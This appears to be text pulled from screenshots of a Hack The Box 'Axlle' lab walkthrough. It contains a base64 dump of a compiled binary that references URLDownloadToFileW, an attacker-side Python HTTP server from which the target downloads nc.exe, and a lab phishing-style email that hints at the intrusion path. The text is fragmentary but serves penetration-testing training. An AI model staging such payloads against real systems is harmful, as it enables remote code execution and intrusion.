 192.168.32.9 10.10.14.47 10.10.11.21 - Axlle 45% 11:47 AM
-> dWVyeQBfX19jcnRfeGlfc3RhcnRfXwBfX2ltcF9fYW1zZ19leGl0AF9fX2NydF94aV9lbmRfXwBf
-> dGxzX3N0YXJ0AC5yZWZwdHIuX19SVU5USU1FX1BTRVVET19SRUxPQ19MSVNUX18AVGxzR2V0VmFs
-> dWUAX19ic3Nfc3RhcnRfXwBfX19SVU5USU1FX1BTRVVET19SRUxPQ19MSVNUX0VORF9fAF9fc2l6
-> ZV9vZl9oZWFwX2NvbW1pdF9fAF9faW1wX0dldExhc3RFcnJvcgBfX21pbmd3X2luaXRsdHNkcm90
-> X2ZvcmNlAF9faW1wX2ZyZWUALnJlZnB0ci5fX21pbmd3X2FwcF90eXBlAF9fbWluZ3dfaW5pdGx0
-> c3N1b19mb3JjZQBWaXJ0dWFsUHJvdGVjdABfX19jcnRfeHBfc3RhcnRfXwBfX2ltcF9MZWF2ZUNy
-> aXRpY2FsU2VjdGlvbgAucmVmcHRyLl9fUlVOVElNRV9QU0VVRE9fUkVMT0NfTElTVF9FTkRfXwBf
-> X19jcnRfeHBfZW5kX18AX19taW5vcl9vc192ZXJzaW9uX18ARW50ZXJDcml0aWNhbFNlY3Rpb24A
-> LnJlZnB0ci5fX3hpX2EALnJlZnB0ci5fQ1JUX01UAF9fc2VjdGlvbl9hbGlnbm1lbnRfXwBfX25h
-> dGl2ZV9kbGxtYWluX3JlYXNvbgBfdGxzX3VzZWQAX19JQVRfZW5kX18AX19SVU5USU1FX1BTRVVE
-> T19SRUxPQ19MSVNUX18AX19saWI2NF9saWJtc3ZjcnRfZGVmX2FfaW5hbWUAX19pbXBfVVJMRG93
-> bmxvYWRUb0ZpbGVXAF9fZGF0YV9lbmRfXwBfX2ltcF9md3JpdGUAX19DVE9SX0xJU1RfXwBfaGVh
-> ZF9saWI2NF9saWJrZXJuZWwzMl9hAF9fYnNzX2VuZF9fAF9fbmF0aXZlX3ZjY2xyaXRfcmVhc29u
-> AF9fX2NydF94Y19lbmRfXwAucmVmcHRyLl9fbmF0aXZlX3N0YXJ0dXBfbG9jawBfX2ltcF9FbnRl
-> ckNyaXRpY2FsU2VjdGlvbgBfdGxzX2luZGV4AF9fbmF0aXZlX3N0YXJ0dXBfc3RhdGUAX19fY3J0
-> X3hjX3N0YXJ0X18AX19fQ1RPUl9MSVNUX18ALnJlZnB0ci5fX2R5bl90bHNfaW5pdF9jYWxsYmFj
-> awBfX2ltcF9fcmVnaXN0ZXJfb25leGl0X2Z1bmN0aW9uAF9fcnRfcHNyZWxvY3Nfc2l6ZQAucmVm
-> cHRyLl9fSW1hZ2VCYXNlAF9faW1wX3N0cmxlbgBfX2ZpbGVfYWxpZ25tZW50X18AX19pbXBfSW5p
-> dGlhbGl6ZUNyaXRpY2FsU2VjdGlvbgBfX2ltcF9yZWFsbG9jAEluaXRpYWxpemVDcml0aWNhbFNl
-> Y3Rpb24AX2hlYWRfbGliNjRfbGlidXJsbW9uX2EAX19pbXBfdmZwcmludGYAX19tYWpvcl9vc192
~/Desktop/Hack-The-Box/Hard/Axlle ✔ 11s
❯ python3 -m http.server 80
Serving HTTP on 0.0.0.0 port 80 (http://0.0.0.0:80/) ...
10.10.11.21 - - [29/Jun/2024 11:13:26] "GET /nc.exe HTTP/1.1" 200 -
Date: Tue, 02 Jan 2024 01:32:23 +1100
To: dallon.matrix@axlle.htb,calum.scott@axlle.htb,trent.langdon@axlle.htb,dan.kendo@axlle.htb,
david.brice@axlle.htb,frankie.rose@axlle.htb,samantha.fade@axlle.htb,jess.adams@axlle.htb,emil
y.cook@axlle.htb,phoebe.graham@axlle.htb,matt.drew@axlle.htb,xavier.edmund@axlle.htb,baz.humph
ries@axlle.htb,jacob.greeny@axlle.htb
From: webdevs@axlle.htb
Subject: OSINT Application Testing
Message-Id: <20240102013223.019081@bumbag>
X-Mailer: swaks v20201014.0 jetmore.org/john/code/swaks/
Hi everyone,
The Web Dev group is doing some development to figure out the best way to automate the checkin
g and addition of URLs into the OSINT portal.
We ask that you drop any web shortcuts you have into the C:\inetpub\testing folder so we can t
est the automation.
Yours in click-worthy URLs,
The Web Dev Team
C:\Program Files (x86)\hMailServer\Data\axlle.htb\dallon.matrix\2F>